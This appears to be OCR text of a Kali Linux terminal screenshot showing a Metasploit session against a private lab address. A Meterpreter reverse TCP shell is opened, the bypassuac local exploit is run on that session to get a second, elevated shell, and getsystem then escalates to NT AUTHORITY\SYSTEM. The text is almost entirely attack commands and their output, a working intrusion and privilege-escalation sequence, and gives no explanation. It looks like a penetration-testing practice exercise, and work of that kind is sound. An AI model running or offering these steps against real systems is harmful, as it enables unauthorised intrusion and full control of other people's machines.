 root@kali: ~/桌面
文件 动作 编辑 查看 帮助
[-] Unknown command: getsysten.
msf6 exploit(windows/local/bypassuac) > getsystem
[-] Unknown command: getsystem.
msf6 exploit(windows/local/bypassuac) > use exploit/multi/handler
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.249.131:4444
[*] Sending stage (175174 bytes) to 192.168.249.129
[*] Meterpreter session 2 opened (192.168.249.131:4444 → 192.168.249.129:49327) at 2022-04-
19 17:55:18 +0800
meterpreter > background
[*] Backgrounding session 2...
msf6 exploit(multi/handler) > use exploit/windows/local/bypassuac
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/bypassuac) > set session 2
session ⇒ 2
msf6 exploit(windows/local/bypassuac) > run
[*] Started reverse TCP handler on 192.168.249.131:4444
[*] UAC is Enabled, checking level...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[+] Part of Administrators group! Continuing...
[*] Uploaded the agent to the filesystem....
[*] Uploading the bypass UAC executable to the filesystem...
[*] Meterpreter stager executable 73802 bytes long being uploaded..
[*] Sending stage (175174 bytes) to 192.168.249.129
[*] Meterpreter session 3 opened (192.168.249.131:4444 → 192.168.249.129:49328) at 2022-04-
19 17:55:40 +0800
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >